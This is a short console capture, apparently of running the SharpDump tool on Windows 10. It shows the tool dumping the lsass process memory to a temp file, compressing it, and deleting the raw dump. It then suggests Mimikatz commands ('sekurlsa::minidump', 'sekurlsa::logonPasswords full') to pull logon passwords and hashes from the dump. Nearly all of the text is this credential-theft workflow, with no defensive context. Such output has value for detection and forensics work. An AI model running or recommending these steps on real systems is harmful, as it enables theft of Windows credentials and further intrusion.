 C:\temp\SharpDump\SharpDump\bin\Debug>SharpDump.exe
[*] Dumping lsass (812) to C:\WINDOWS\Temp\debug812.out
[+] Dump successful!
[*] Compressing C:\WINDOWS\Temp\debug812.out to C:\WINDOWS\Temp\debug812.bin gzip file
[*] Deleting C:\WINDOWS\Temp\debug812.out
[+] Dumping completed. Rename file to "debug812.gz" to decompress.
[*] Operating System : Windows 10 Pro
[*] Architecture     : AMD64
[*] Use "sekurlsa::minidump debug.out" "sekurlsa::logonPasswords full" on the same OS/arch